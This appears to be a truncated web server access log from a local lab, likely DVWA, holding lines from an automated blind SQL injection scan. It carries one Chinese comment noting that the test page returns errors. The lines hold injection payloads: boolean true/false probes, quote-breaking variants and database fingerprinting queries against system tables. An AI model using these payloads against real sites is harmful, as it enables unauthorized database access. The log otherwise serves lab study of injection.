 ikC<'">wOmGYB&Submit=Submit HTTP/1.1" 404 5476 "http://1
这些就是测试页面返回错误
3939=8029 AND (3898=3898&Submit=Submit HTTP/1.1" 200 1
s/sqli_blind/?id=2) AND 6355=6355 AND (1179=1179&Submit=Submit HTTP/1.1" 200
s/sqli_blind/?id=2 AND 1813=7956&Submit=Submit HTTP/1.1" 200 1765 "http://127.0
s/sqli_blind/?id=2 AND 6355=6355&Submit=Submit HTTP/1.1" 200 1765 "http://127.0
s/sqli_blind/?id=2 AND 3659=4375-- DKNq&Submit=Submit HTTP/1.1" 200 1765 "http:
s/sqli_blind/?id=2 AND 6355=6355-- PEdd&Submit=Submit HTTP/1.1" 200 1765 "http:
s/sqli_blind/?id=2') AND 6927=9421 AND ('gMkv'='gMkv&Submit=Submit HTTP/1.1" 40
s/sqli_blind/?id=2') AND 6355=6355 AND ('WGPX'='WGPX&Submit=Submit HTTP/1.1" 40
s/sqli_blind/?id=2' AND 8078=8563 AND 'Wfgl'='Wfgl&Submit=Submit HTTP/1.1" 404
s/sqli_blind/?id=2' AND 6355=6355 AND 'bOiT'='bOiT&Submit=Submit HTTP/1.1" 200
s/sqli_blind/?id=2' AND 6739=3560 AND 'qUxP'='qUxP&Submit=Submit HTTP/1.1" 404
s/sqli_blind/?id=2' AND (SELECT CHR(67)&CHR(65)&CHR(114)&CHR(114) FROM MSysAcce
s/sqli_blind/?id=2' AND (SELECT CHR(87)||CHR(107)||CHR(114)||CHR(109) FROM SYSI
s/sqli_blind/?id=2' AND (SELECT 'SKrh' FROM RDB$DATABASE)='SKrh' AND 'Jvsf'='Jv
s/sqli_blind/?id=2' AND (SELECT CHAR(81)||CHAR(106)||CHAR(111)||CHAR(70) FROM I
s/sqli_blind/?id=2' AND (SELECT 'tkVk' FROM SYSMASTER:SYSDUAL)='tkVk' AND 'KCxo
s/sqli_blind/?id=2' AND (SELECT 'wIrJ' FROM VERSIONS)='wIrJ' AND 'JTCY'='JTCY&S
s/sqli_blind/?id=2' AND (SELECT CHAR(75)+CHAR(90)+CHAR(102)+CHAR(74))=CHAR(75)+
s/sqli_blind/?id=2' AND (SELECT CHAR(75)+CHAR(90)+CHAR(102)+CHAR(74))=CHAR(121)
s/sqli_blind/?id=2' AND (SELECT 0x515a424a)=0x515a424a AND 'Gtzm'='Gtzm&Submit=
s/sqli_blind/?id=2' AND (SELECT 0x515a424a)=0x546e5776 AND 'yzVs'='yzVs&Submit=
s/sqli_blind/?id=2' AND 25=25 AND 'PHUU'='PHUU&Submit=Submit HTTP/1.1" 200 1765
s/sqli_blind/?id=2' AND 25=76 AND 'SYdD'='SYdD&Submit=Submit HTTP/1.1" 404 5476
s/sqli_blind/?id=2' AND 76=64 AND 'KhRF'='KhRF&Submit=Submit HTTP/1.1" 404 5476
s/sqli_blind/?id=2' AND 64=64 AND 'goIL'='goIL&Submit=Submit HTTP/1.1" 200 1765
s/sqli_blind/?id=2' AND 76 64 AND 'gaGn'='gaGn&Submit=Submit HTTP/1.1" 404 5476
s/sqli_blind/?id=2' AND 9796=
s/sqli_blind/?id=2' AND (2759)=2759 AND 'Jzfl'='Jzfl&Submit=Submit HTTP/1.1" 20